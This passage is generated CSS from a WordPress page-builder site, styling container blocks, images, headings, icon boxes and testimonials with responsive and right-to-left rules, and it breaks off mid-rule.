.uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-17bf597f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-71b09a6d{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-71b09a6d > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;flex-wrap: wrap;row-gap: 45px;}.wp-block-uagb-container.uagb-block-71b09a6d{padding-top: 64px;padding-bottom: 64px;padding-left: 24px;padding-right: 24px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 45px;order: initial;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-d28de46a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-d28de46a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-d28de46a{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;flex-wrap: wrap;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-default figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-b0e6ecd7.wp-block-uagb-image--layout-overlay figure img{border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;}.uagb-block-b0e6ecd7.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 600px;height: 380px;}.uagb-block-b0e6ecd7.wp-block-uagb-image{text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-b0e6ecd7 .wp-block-uagb-image__figure{align-items: flex-start;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-54a98149{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-54a98149 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-54a98149{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;flex-wrap: wrap;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1.wp-block-uagb-advanced-heading {text-align: left;}.wp-block-uagb-advanced-heading.uagb-block-af2ef0f1 .uagb-heading-text{margin-bottom: 12px;}.wp-block-uagb-advanced-heading.uagb-block-3f502f75.wp-block-uagb-advanced-heading {text-align: left;}.wp-block-uagb-advanced-heading.uagb-block-3f502f75 .uagb-heading-text{margin-bottom: 12px;}.wp-block-uagb-advanced-heading.uagb-block-b707cb09.wp-block-uagb-advanced-heading {text-align: left;}.wp-block-uagb-advanced-heading.uagb-block-b707cb09 .uagb-heading-text{margin-bottom: 12px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-39ba27a5{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-39ba27a5 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-39ba27a5{padding-top: 64px;padding-bottom: 64px;padding-left: 24px;padding-right: 24px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-4);;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-771bf5a3{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-771bf5a3 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 15px;}.wp-block-uagb-container.uagb-block-771bf5a3{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 15px;order: initial;flex-wrap: wrap;}.wp-block-uagb-advanced-heading.uagb-block-2c285c0c.wp-block-uagb-advanced-heading {text-align: left;padding-bottom: 0px;margin-bottom: 0px;}.wp-block-uagb-advanced-heading.uagb-block-957ed039.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-142c6ead.wp-block-uagb-separator{text-align: center;}.uagb-block-142c6ead.wp-block-uagb-separator--text .wp-block-uagb-separator-element .uagb-html-tag{font-style: normal;margin-bottom: initial;line-height: 1em;}.uagb-block-142c6ead .uagb-separator-spacing-wrapper{padding-top: 35px;padding-bottom: 35px;}.uagb-block-142c6ead.wp-block-uagb-separator:not(.wp-block-uagb-separator--text):not(.wp-block-uagb-separator--icon) .wp-block-uagb-separator__inner{-webkit-mask-size: 5px 100%;border-top-width: 1px;width: 100%;border-top-color: var(--ast-global-color-6);border-top-style: solid;margin-top: 5px;margin-bottom: 5px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-5c3f72d1{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-5c3f72d1 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 35px;}.wp-block-uagb-container.uagb-block-5c3f72d1{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 35px;order: initial;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1bc827fa{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1bc827fa > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 10px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-1bc827fa{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 10px;column-gap: 0px;order: initial;flex-wrap: wrap;} .uagb-block-65d06456.uagb-icon-wrapper{text-align: left;} .uagb-block-65d06456.uagb-icon-wrapper svg{width: 28px;height: 28px;} .uagb-block-65d06456.uagb-icon-wrapper .uagb-svg-wrapper{display: inline-flex;padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px;} .uagb-block-65d06456.uagb-icon-wrapper.wp-block-uagb-icon--has-margin .uagb-icon-margin-wrapper{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-f39fda18 .uagb-testimonial__wrap{padding-left: 5px;padding-right: 5px;margin-bottom: 10px;}.uagb-block-f39fda18 .uagb-tm__image img{width: 48px;max-width: 48px;}.uagb-block-f39fda18 .uagb-tm__author-name{margin-bottom: px;}.uagb-block-f39fda18 .uagb-testimonial__wrap .uagb-tm__content{border-style: none;}.uagb-block-f39fda18 .uagb-tm__desc{margin-left: auto;margin-right: auto;}.uagb-block-f39fda18 .uagb-tm__content{text-align: left;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;align-content: flex-start;}.uagb-block-f39fda18  .uagb-testimonial__wrap .uagb-tm__image-content{text-align: left;}.uagb-block-f39fda18  .uagb-tm__author-name{font-size: 15px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-ffbcaab1{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-ffbcaab1 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-ffbcaab1{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;flex-wrap: wrap;} .uagb-block-065255b5.uagb-icon-wrapper{text-align: left;} .uagb-block-065255b5.uagb-icon-wrapper svg{width: 28px;height: 28px;} .uagb-block-065255b5.uagb-icon-wrapper .uagb-svg-wrapper{display: inline-flex;padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px;} .uagb-block-065255b5.uagb-icon-wrapper.wp-block-uagb-icon--has-margin .uagb-icon-margin-wrapper{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-5e332845 .uagb-testimonial__wrap{padding-left: 5px;padding-right: 5px;margin-bottom: 10px;}.uagb-block-5e332845 .uagb-tm__image img{width: 48px;max-width: 48px;}.uagb-block-5e332845 .uagb-tm__author-name{margin-bottom: px;}.uagb-block-5e332845 .uagb-testimonial__wrap .uagb-tm__content{border-style: none;}.uagb-block-5e332845 .uagb-tm__desc{margin-left: auto;margin-right: auto;}.uagb-block-5e332845 .uagb-tm__content{text-align: left;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;align-content: flex-start;}.uagb-block-5e332845  .uagb-testimonial__wrap .uagb-tm__image-content{text-align: left;}.uagb-block-5e332845  .uagb-tm__author-name{font-size: 15px;}}.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__video-wrap video{opacity: 0;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 450px;box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-repeat: no-repeat;background-position: 100% 50%;background-size: 50%;background-attachment: scroll;background-image: url(/wp-content/uploads/2025/04/pexels-photo-699459.jpeg);;background-clip: padding-box;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{content: "";position: absolute;pointer-events: none;top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);border-color: inherit;background-image: linear-gradient(270deg, #06558a00 50%, var(--ast-global-color-7) 50%);opacity: 1;}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-50082671{box-shadow: 0px 0px   #00000070 ;padding-top: 50px;padding-bottom: 50px;padding-left: 40px;padding-right: 50px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-color: var(--ast-global-color-7);;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-8768d98f .uagb-ifb-icon svg{fill: #333;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{color: #ffffff;margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{color: #ffffff;margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-8768d98f .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-infobox__content-wrap{text-align: left;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-title-prefix{text-transform: uppercase;}[dir=rtl] .uagb-block-8768d98f .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 400px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-position: 100% 50%;background-size: 65%;background-attachment: scroll;background-clip: padding-box;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;}.wp-block-uagb-container.uagb-block-50082671{padding-top: 50px;padding-bottom: 50px;padding-left: 32px;padding-right: 32px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column-reverse;align-items: stretch;justify-content: flex-start;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 0px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 0px;column-gap: 0px;order: initial;background-clip: padding-box;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not( .spectra-container-link-overlay ):not(.spectra-image-gallery__control-lightbox):not(.wp-block-uagb-lottie):not(.uagb-container-inner-blocks-wrap){width: 100%;}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > .uagb-container-inner-blocks-wrap > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not(.spectra-image-gallery__control-lightbox){width: 100%;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-50082671{min-height: 400px;padding-top: 50px;padding-bottom: 50px;padding-left: 24px;padding-right: 24px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;flex-wrap: wrap;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__video-wrap video{opacity: 0;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 450px;box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-repeat: no-repeat;background-position: 100% 50%;background-size: 50%;background-attachment: scroll;background-image: url(/wp-content/uploads/2025/04/pexels-photo-699459.jpeg);;background-clip: padding-box;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{content: "";position: absolute;pointer-events: none;top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);border-color: inherit;background-image: linear-gradient(270deg, #06558a00 50%, var(--ast-global-color-7) 50%);opacity: 1;}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-50082671{box-shadow: 0px 0px   #00000070 ;padding-top: 50px;padding-bottom: 50px;padding-left: 40px;padding-right: 50px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-color: var(--ast-global-color-7);;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-8768d98f .uagb-ifb-icon svg{fill: #333;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: 